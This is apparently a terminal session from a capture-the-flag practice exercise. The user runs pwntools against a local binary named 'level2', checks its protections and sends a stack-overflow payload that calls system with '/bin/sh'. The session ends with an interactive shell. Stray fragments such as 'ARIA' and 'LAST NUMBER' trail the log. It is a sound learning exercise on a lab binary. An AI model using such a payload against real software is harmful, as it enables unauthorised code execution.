 pwn2$ python3
Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = process("./level2")
[x] Starting local process './level2'
[+] Starting local process './level2': pid 4758
>>> io.recv()
b'Input:\n'
>>> elf = ELF("./level2")
[*] '/home/nxdw/Desktop/练习题/pwn2/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
>>> system_plt = elf.plt["system"]
>>> bin_sh = next( elf.search(b"/bin/sh") )
>>> payload = cyclic(0x88 + 0x4) + p32(system_plt) + p32(0xdeadbeef) + p32(bin_sh)
>>> io.send(payload)
>>> io.interactive()
[*] Switching to interactive mode
ls
exp.py  level2
pwd
/home/nxdw/Desktop/练习题/pwn2
ARIA
LAST NUMBER